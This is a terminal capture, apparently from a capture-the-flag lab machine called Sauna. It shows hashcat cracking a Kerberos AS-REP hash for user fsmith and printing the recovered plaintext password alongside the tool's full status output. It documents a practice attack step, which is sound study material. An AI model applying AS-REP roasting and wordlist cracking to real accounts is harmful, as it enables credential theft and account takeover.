 $krb5asrep$23$fsmith@EGOTISTICALBANK:7fd90bbef3d6757c70ac65808d931930$7221012a82153d91101e6ca413c3a12dac
29d919b4c1591823be9ed016e0677029650ea38865ed0238060dc91f09c6756c51f36dc5d24ddb89e5881b20fc8c1300029d3c62
83127ac3e6dce21ef1a49321f98d240b0adb83bbba722332a670a2aab7d222c62d2106007904876a592ad0adcd5ff36fd4a5b02e
107075307eab2827dc56f6ab5c59d87c43c8dd7fad3813feecbb9f2f7d5f13ae91c220c7a636c4f1dc9b001ad980380e54ec6de9
61be40d2c1aa5a024069dbd7714e22ce212ffa8f827e03f3893861916aa899c2a0ccf6947778860b3175679bc9b3b5f9515dd605
dadfef7c832cf79b16db520b964dfd54174afbeab91f6da4:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICALBANK:7fd90bbef3d675...1f6da4
Time.Started.....: Sat May 14 17:34:36 2022 (14 secs)
Time.Estimated...: Sat May 14 17:34:50 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   670.4 kH/s (1.24ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10537984/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Throy1 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 61%
Started: Sat May 14 17:34:12 2022
Stopped: Sat May 14 17:34:51 2022
→ Sauna
[0] 0:bunnys666- 1:zsh*